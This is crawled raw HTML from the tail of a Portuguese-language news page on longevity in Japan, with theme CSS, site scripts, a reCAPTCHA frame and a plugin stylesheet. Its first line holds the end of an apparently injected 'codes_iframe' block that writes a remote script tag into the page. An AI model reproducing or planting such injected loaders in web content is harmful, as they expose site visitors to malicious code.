src=\"'+src+'\"><\\\/script>')} <\/script><!--\/codes_iframe-->","author":{"@type":"Person","name":"Reda\u00e7\u00e3o Veja Online Jap\u00e3o","url":"https:\/\/vejaonline.jp\/author\/leandro-inishima\/"},"articleSection":["Nacional"],"image":{"@type":"ImageObject","url":"https:\/\/vejaonline.jp\/wp-content\/uploads\/2018\/11\/longevidade2-scaled.jpg","width":2560,"height":1702},"publisher":{"@type":"Organization","name":"","url":"https:\/\/vejaonline.jp","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/vejaonlinejapao\/","https:\/\/instagram.com\/vejaonline"]}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"Os segredos da longevidade no Jap\u00e3o","published":"2019-05-02 19:00:17","updated":"2020-02-10 19:59:52"}</script>
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-body-color : #5a5a5a; --j-accent-color : #b7385a; --j-alt-color : #8e2c46; --j-heading-color : #121212; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #5a5a5a; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a, .jeg_mobile_menu.jeg_menu_dropdown li.open > div > a { color : #b7385a; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_footer.dark .socials_widget:not(.nobg) a:hover span.jeg-icon, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #b7385a; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #b7385a; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #b7385a; } .jeg_post_share .jeg-icon svg { fill : #b7385a; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #8e2c46; } .jeg_share_button.share-float.share-monocrhome a { background-color : #8e2c46; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #121212; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #121212; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 36px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 36px; } .jeg_topbar, .jeg_topbar.dark { border-top-width : 0px; } .jeg_midbar { height : 60px; } .jeg_midbar, .jeg_midbar.dark { background-color : #f7f7f7; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-bottom-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #5a5a5a; } .jeg_header .socials_widget.nobg > a > i > span.jeg-icon svg { fill : #5a5a5a; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #5a5a5a; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #5a5a5a; } .jeg_header .socials_widget > a > i > span.jeg-icon svg { fill : #5a5a5a; } .jeg_nav_search { width : 50%; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #777777; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Lato,Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: Montserrat,Helvetica,Arial,sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: Georgia,Times,"Times New Roman",serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : #a52222; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : #a52222; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&(e.run_loginregister=!1,""===jnewsoption.custom_login&&(jnews.loginregister.init(),jnews.loginregister.hook_form())),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bea6a8edce5b4551b8dbf3d2f7a62630","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk 

Served from: vejaonline.jp @ 2025-12-03 12:16:10 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="lMQjKmEyXB802YJ2p6MGcw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764731775773');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/css/wpmp.css?ver=6.8.3
body_size: -203
content:
.scrollmagic-ele.drawsvg svg {
  width: 100%; }
.wpmp_icon_draw_svg{
  background: url(../admin/images/drawsvg.png) !important;
  background-size: cover !important; }
.wpmp_icon_sequence_image{
  background: url(../admin/images/sequence.png) !important;
  background-size: cover !important; }
.wpmp_icon_split_text{
  background: url(../admin/images/splittext.png) !important;
  background-size: cover !important; }
/*# sourceMappingURL=wpmp.css.map */
